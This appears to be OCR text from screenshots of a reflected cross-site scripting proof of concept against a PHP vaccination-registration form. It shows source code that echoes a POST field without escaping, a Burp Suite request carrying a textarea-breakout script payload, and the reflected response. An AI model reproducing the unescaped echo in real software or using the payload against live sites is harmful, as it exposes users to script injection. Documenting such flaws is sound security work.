 240 <div class="col-lg-12 col-md-12 col-sm-12 form-group" data-for="address">
241 <textarea id="w3review" name="txtaddress" rows="4" cols="50" data-form-field="address" class="form-control" value="<?php if (
isset($_POST['txtaddress']))?><?php echo $_POST['txtaddress']; ?>" id="name-form7-15">
242 </textarea>
243 </div>
Register|Covid-19 Directo
Not secure 192.168.200.1/covid-19-vaccination...
192.168.200.1 says
textarea
OK
Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
5 × +
Send Cancel < > Target: http://192.168.200.1 HTTP/1
Request
Pretty Raw Hex \n
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
10 Referer:
http://192.168.200.1/covid-19-vaccination/register.ph
p
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=370lsivbi20b9008vi44vhuf48
14 Connection: close
15
16 txtvaccinationID=V1110283364&txtfullname=123&txtemail
=123%40123.com&txtphone=123123123&txtage=12&cmdIDtype
=&txtaddress=
"></textarea><Script>alert('textarea')</SCript><texta
rea>"&cmdcategory=&cmdcenter=
Select+Prefered+Centre+for+Vaccination&txtdate=&
Response
Pretty Raw Hex Render \n
txtaddress" rows="4" cols="50"
data-form-field="address" class="
form-control" value="">
</textarea>
<Script>
alert('textarea')
</SCript>
<textarea>
"" id="name-form7-15">
159 </textarea>
160 </div>
161 <p>
<strong>
Work Information
</strong>
</p>
162 <p>
Do You work in the Health
industry?....
</p>
163 <div class="col-lg-12 col-md-12
col-sm-12 form-group" data-for="male
INSPECTOR